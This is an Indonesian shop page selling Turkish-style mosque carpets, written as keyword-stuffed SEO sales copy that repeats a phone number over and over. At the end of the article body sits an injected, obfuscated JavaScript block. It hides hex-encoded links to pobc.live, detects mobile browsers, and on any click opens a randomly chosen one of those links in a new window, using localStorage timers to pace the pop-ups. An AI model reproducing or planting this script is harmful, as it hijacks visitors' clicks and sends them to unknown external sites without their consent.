<p style="text-align: justify;">Hanya saja, pada kesempatan kali ini kita akan mengulas mengenai produk Karpet masjid  untuk masjid. Dimana produk tersebut merupakan produk yang dimanfaatkan oleh banyak pihak. Terlebih tidak banyak orang yangmengetahui secara baik mengenai produk tersebut. dengan kata lain lebih banyak orang yang awam akan produk karpet dibandingkan dengan yang mengerti.</p>
<p style="text-align: justify;">Oleh karenanya, tentu kita harus yang mampu mencaritahu akan produk ketika kita membutuhkannya. Namun sebelum kita mengulas lebih lanjut mengenai kualitas produk. Saat ini kami akan mengulas mengenai trik dalam mencari toko karpet untuk masjid di Bekasi. Dimana kita semua mengetahuinya bahwa Bekasi adalah kota industri yang memiliki banyak sekali produsen karpet.</p>
<p style="text-align: justify;">Dan untuk mendapatkan toko ang jual <strong> alas musholla turki</strong> yang terbaik serta amanah tentu bukan hal yang mudah. Dimana keberagaman ini akan membuat kita bingung untuk menjatuhkan pilihan. Oleh karenanya alangkah baiknya jika anda mengikuti ulasan yang akan kami hadirkan secara keseluruhan. Karena di kesempatan ini kami akan mengulas mengenai jenis bahan dari produk karpet yang ada di pasaran saat ini.</p>
<p style="text-align: justify;">Dan tentu tidak ketinggalan juga tips dalam menemukan toko karpet untuk masjid di Bekasi yang mampu memberikan kita kepuasan baik dari sisi kualitas produk ataupun kenyamanan dalam berbelanja anda. Oleh karenannya, untuk mempersingkat waktu, langsung saja kita menuju ulasan yang sudah kami rangkum berikut.Pengenalan produk menjadi hal yang cukup penting dalam memilih karpet terlebih untuk masjid. Karena kenyamanan para jemaah ketika beribadah sangat dipengaruhi oleh alas yang digunakan. Dan semua orang menetahuinya bahwa alas ibadah di masjid adalah karpet yang sedang kita bicarakan. Hanya memang, yang sering menjadi kendala dalam memilih produk alas masjid adalah angaran yang sudah kita miliki.</p>
<p style="text-align: justify;">Dimana hampir semua orang mengetahui bahwa karpet atau permadani dengan kualitas yang sangat baik akan dibanderol dengan harga yang sangat tinggi. Namun, jika kita mengenal akan jenis bahan produk karpet tersebut, tentu akan lebih mudah untuk menemukan yang sesuai budget sekaligus nyaman digunakan.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<h2 style="text-align: justify;">jual kapret masjid tutrki di Bekasi terbaik sebagai alas solat untuk masjid</h2>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">alas masjid turki di <strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong>  adalah pilihan yang tepat yang bisa di gunakan sebagai alas sholat, karena memang alas musholla turki selain sebagai alas untuk masjid juga bisa di gunakan sebagai alas untuk sholat. alas musholla turki di <em>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</em>  ini  yang bisa di gunakan sebagai alas sholat ini juga memiliki line shaf dimana line shaf ini akan sangat membantu bagi para jamaah yang hendak melakukan ibadah berjamaah, line shaf ini akan membantu jamaah  untuk meluruskan merapatkan dan merapihkan barisan shaf mereka, dimana lurus dan rapatnya shaf adalah syarat untuk sempurnanya ibadah berjamaah . selain itu juga  sajadah masjid turki di <strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong>  ini di buat memanjang dan menyambung sehingga ketika dia gunakan Karpet masjid turki ini tidak mudah bergeser, sehingga angat pas jika di gunakan sebagai alas untuk sholat bagi para jamaah. disain menyambung ini juga akan memberikan kesan rapaih pada masjid, sehingga pemasangan karpet di masjid turki ini memberikan banyak manfaat bagi masjid, sajadah musholla di <strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong>  ini juga mudah dalam hal peraatannya cukup dengan di bersihkan debu debunya menggunakan vaccum cleaner sehingga tidak akan merepotkan pengurus masjid atau marbot masjid, maka tak heran jika masjid masjid banyak yang menggunakan sajadah masjid turki ini sebagai alas masjid. Dalam memasangkan Karpet masjid turki di <strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong>  ini juga memiliki beberapa cara, bisa di pasangkan dengan cara portable , atau dengan caara permanent, sehingga kita bisa sesuaikan dengan kebutuhan masjid, biasanya masjid memasang karept masjid turki ini menggunakan cara permanent untuk bagian dalam amsjid, karena memang bagian dalam masjid merupakan tempat yang biasa di gunakan untuk melakukan ibadah setiap harinya, seperti sholt berjamaah dan kegiatan yang lainnya, sehingga dengan pemasangan Karpet masjid turki dengan cara permanent alas masjid turki di <strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong>  ini tidak mudah bergeser geser pada saat di gunakan sebagai alas, untuk pemasangan portable biasanya di pasangkan di bagian luar masjid, karena memang di bagian luar masjid, jarang di guanakan untuk aktifitas , kecuali di hari hari tertentu saja, sehingga dengan pemasangan karpet portable, maka Karpet musholla turki lebih mudah untuk di kemas, dimana alas masjid ini mudah untuk di meteran, sehingga kita bisa lebih mudah untuk merapihkan masjid. Maka tah heran jika masjid masjid kini memilih Karpet masjid turki sebagai alas untuk sholat bagi masjid.</p>
<p style="text-align: justify;">
<h3 style="text-align: justify;">sajadah musholla murah dan berkualitas.</h3>
<p style="text-align: justify;">
<p style="text-align: justify;">Jika anda ingin membeli alas masjid turki di <strong>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</strong>  yang murah dan berkualitas, maka disini kami menjual sajadah musholla yang murah dan berkualitas sesuai dengan kebutuhan masjid anda karena kami juga menjual sajadah masjid turki di <u>087877691539 cari karpet sajadah gulungan yang di Kebon Baru, Jakarta Selatan</u>  dengan berbagai jenis dan juga ukuran yang bisa di sesuaikan dengan kebutuhan masjid, kami menjual sajadah musholla turki, sajadah musholla polos, karpet masjid custom, karpet masjid lokal dan jenis lainnya, kami juga siap mengantarkan barang pesanan anda ke berbagai wilayah yang ada di indonesia seperti karawang,Bekasi, cikarang, cibitung, tambun, jakarta, depok, bogor, tangerang selatan, poncok indah, kebanyoran baru, cempaka mas, kemayoran, tanjung priuk, gambir, senen, tanah abang, jatinegara, pekayon, cibinong, cengkareng, cianjur,cikunir, cikini,manggarai, glodok, kota, fatmawati, pasar minggu, pancoran, monas, pondok pinang, pondok aren, duren jaya, duren sawit, utara, selatan, barat, pusat, timur dan kota kota lainnya yang ada di indonesia, untuk membeli karpet masjid di tempat kami silahkan hubungi kami terimakasih wassalam.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x54\x72\x52\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x75\x53\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x46\x77\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x41\x4b\x41\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x55\x61\x4d\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x44\x55\x4f\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x61\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x52\x54\x66\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x72\x71\x53\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x75\x70\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	<div class="share-social"><span class="share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"/></svg></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=087877691539+cari+karpet+sajadah+gulungan+yang+di+Kebon+Baru%2C+Jakarta+Selatan&amp;url=https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/&amp;via=Alhusna+masjid"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg> Twitter</a><a class="share-link share-whatsapp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=087877691539%20cari%20karpet%20sajadah%20gulungan%20yang%20di%20Kebon%20Baru%2C%20Jakarta%20Selatan%20https%3A%2F%2Fkarpetmasjidmahal.com%2F087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> WhatsApp</a></div></article>
<div class="related-posts">
<h3>Related Posts</h3>
<ul>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-tempat-jual-karpet-sajadah-gulungan-terbaik-di-joglo-jakarta-barat/" rel="bookmark">087877691539 tempat jual karpet sajadah gulungan terbaik di Joglo, Jakarta Barat</a></h4>		<p>087877691539 tempat jual karpet sajadah gulungan terbaik di Joglo, Jakarta Barat 087877691539 tempat jual karpet sajadah gulungan terbaik di Joglo, Jakarta Barat – sajadah musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-berkualitas-di-jelambar-baru-jakarta-barat/" rel="bookmark">087877691539 cari karpet sajadah gulungan berkualitas di Jelambar Baru, Jakarta Barat</a></h4>		<p>087877691539 cari karpet sajadah gulungan berkualitas di Jelambar Baru, Jakarta Barat 087877691539 cari karpet sajadah gulungan berkualitas di Jelambar Baru, Jakarta Barat – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-penjual-karpet-sajadah-gulungan-yang-di-bambu-apus-jakarta-timur/" rel="bookmark">087877691539 penjual karpet sajadah gulungan yang di Bambu Apus, Jakarta Timur</a></h4>		<p>087877691539 penjual karpet sajadah gulungan yang di Bambu Apus, Jakarta Timur 087877691539 penjual karpet sajadah gulungan yang di Bambu Apus, Jakarta Timur – Karpet musholla merupakan alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah. &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-pesan-karpet-sajadah-gulungan-terdekat-di-cengkareng-jakarta-barat/" rel="bookmark">087877691539 Pesan karpet sajadah gulungan terdekat di Cengkareng, Jakarta Barat</a></h4>		<p>087877691539 Pesan karpet sajadah gulungan terdekat di Cengkareng, Jakarta Barat 087877691539 Pesan karpet sajadah gulungan terdekat di Cengkareng, Jakarta Barat – sajadah musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah sholat.   Dalam mdncari &hellip;</p>
	</li>
	<li>
				<h4><a href="https://karpetmasjidmahal.com/087877691539-belanja-online-karpet-sajadah-gulungan-import-di-pejaten-barat-jakarta-selatan/" rel="bookmark">087877691539 belanja online karpet sajadah gulungan import di Pejaten Barat, Jakarta Selatan</a></h4>		<p>087877691539 belanja online karpet sajadah gulungan import di Pejaten Barat, Jakarta Selatan 087877691539 belanja online karpet sajadah gulungan import di Pejaten Barat, Jakarta Selatan – alas musholla adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas &hellip;</p>
	</li>
</ul>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/087877691539-cari-karpet-sajadah-gulungan-yang-di-kebon-baru-jakarta-selatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karpetmasjidmahal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='75408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://karpetmasjidmahal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-produk-karpet-sajadah-gulungan-murah-di-jatinegara-jakarta-timur/">087877691539 produk karpet sajadah gulungan murah di Jatinegara, Jakarta Timur</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-tempat-jual-karpet-sajadah-gulungan-bagus-di-pesanggrahan-jakarta-selatan/">087877691539 tempat jual karpet sajadah gulungan bagus di Pesanggrahan, Jakarta Selatan</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-cari-karpet-sajadah-gulungan-berkualitas-di-rawa-buaya-jakarta-barat/">087877691539 cari karpet sajadah gulungan berkualitas di Rawa Buaya, Jakarta Barat</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-toko-karpet-sajadah-gulungan-terbagus-di-kali-anyar-jakarta-barat/">087877691539 toko karpet sajadah gulungan terbagus di Kali Anyar, Jakarta Barat</a>
									</li>
											<li>
					<a href="https://karpetmasjidmahal.com/087877691539-grosir-karpet-sajadah-gulungan-terdekat-di-jati-padang-jakarta-selatan/">087877691539 grosir karpet sajadah gulungan terdekat di Jati Padang, Jakarta Selatan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://karpetmasjidmahal.com/2020/03/'>March 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2020/02/'>February 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2020/01/'>January 2020</a></li>
	<li><a href='https://karpetmasjidmahal.com/2019/12/'>December 2019</a></li>
	<li><a href='https://karpetmasjidmahal.com/2019/11/'>November 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://karpetmasjidmahal.com/category/karpet-masjid/">karpet masjid</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://karpetmasjidmahal.com/category/karpet-mushola/">karpet mushola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://karpetmasjidmahal.com/category/karpet-sajadah-masjid/">karpet sajadah masjid</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://karpetmasjidmahal.com/masukalhusna/">Log in</a></li>
			<li><a href="https://karpetmasjidmahal.com/feed/">Entries feed</a></li>
			<li><a href="https://karpetmasjidmahal.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Alhusna masjid							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
